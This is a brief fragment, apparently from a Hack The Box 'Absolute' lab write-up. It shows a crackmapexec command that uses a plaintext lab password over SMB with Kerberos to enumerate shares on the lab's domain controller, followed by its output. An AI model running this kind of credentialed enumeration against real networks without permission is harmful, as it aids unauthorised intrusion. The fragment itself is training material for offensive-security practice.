 Absolutely Gorgeous
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ crackmapexec smb dc.absolute.htb -u d.klay -p 'Darkmoonsky248girl' --shares -k
SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB dc.absolute.htb 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
SMB dc.absolute.htb 445 DC [+] Enumerated shares
SMB dc.absolute.htb 445 DC Share Permissions Remark
SMB dc.absolute.htb 445 DC ----- ----------- ------
SMB dc.absolute.htb 445 DC ADMIN$ Remote Admin
SMB dc.absolute.htb 445 DC C$ Default share
SMB dc.absolute.htb 445 DC IPC$ READ Remote IPC
SMB dc.absolute.htb 445 DC NETLOGON READ Logon server share
SMB dc.absolute.htb 445 DC Shared
SMB dc.absolute.htb 445 DC SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$